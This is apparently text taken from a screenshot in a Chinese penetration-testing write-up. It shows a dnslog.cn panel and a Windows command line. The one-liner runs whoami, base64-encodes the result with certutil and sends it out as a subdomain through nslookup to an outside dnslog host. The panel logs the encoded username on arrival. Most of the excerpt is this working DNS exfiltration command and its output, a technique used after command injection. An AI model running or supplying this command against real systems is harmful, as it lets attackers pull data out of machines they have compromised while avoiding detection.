 Get SubDomain Refresh Record
xhwls9.dnslog.cn
DNS Query Record
cGVudGVzdC13aW4xMFxzaG
xhwls9.dnslog.cn
cGVudGVzdC13aW4xMFxzaG
xhwls9.dnslog.cn
C:\WINDOWS\system32\cmd.exe
C:\Users\ \Desktop>cmd /v /c "whoami > temp && certutil -encode temp temp2 &&
findstr /L /V "CERTIFICATE" temp2 > temp3 && set /p MYVAR=< temp3 && set FINAL=!MY
VAR!.xhwls9.dnslog.cn && nslookup !FINAL!"
输入长度 = 23
输出长度 = 90
CertUtil: -encode 命令成功完成。
服务器: public1.114dns.com
Address: 114.114.114.114
非权威应答:
DNS request timed out.
timeout was 2 seconds.
名称: cGVudGVzdC13aW4xMFxzaGFkb3c5DQo=.xhwls9.dnslog.cn
Address: 127.0.0.1
潇湘信安